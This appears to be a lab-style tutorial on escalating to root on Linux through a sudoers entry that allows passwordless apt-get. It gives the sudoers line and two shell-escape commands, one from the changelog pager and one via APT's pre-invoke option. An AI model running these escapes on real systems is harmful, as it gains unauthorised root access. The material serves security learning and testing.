How to exploit sudoers entry apt-get command Sudo Privilege Escalation

I add a user hacker for testing and id command to check hacker user group-id and user-id and check our new user for sudo command with sudo su and see the error is user hacker is not allowed to execute /bin/bash as root
sudo su: mean change current user to superuser like root
|
1 |
id |
|
1 |
sudo su |
Now our first Step is Lab Setup for SUOD Right Privilege Escalation I am using ubuntu 16.0 version

Now open your sudoers file this command for adding our user sudoers file
|
1 |
sudo visudo |

After opening the sudoers file I am adding our user hacker for apt-get command with no password
apt-get: apt–get is a command-line tool which helps in handling packages in Linux and installs a new package and removes old package
|
1 |
hacker ALL=(root) NOPASSWD: /usr/bin/apt-get |
And save the file

And execute a command for check sudoers file entry sudo -l
|
1 |
sudo -l |

After the sudo -l command we see /usr/bin/apt is run as root without a password two way to Privilege escalation apt-get command
Privilege Escalation apt-get

changelog: mean Download and display the changelog for the given package
|
1 |
sudo apt-get changelog apt |

After opening the changelog file now execute the bash shell the command: !/bin/bash and Enter
|
1 |
!/bin/bash |
and normal user hacker shell is changed to superuser root check with id command
|
1 |
id |


The second way to Privilege Escalation apt-get command
|
1 |
sudo apt-get update -o APT::update::pre-invoke::=/bin/bash |

And again we got a root shell
Perl python privilege escalation here read more privilege escalation link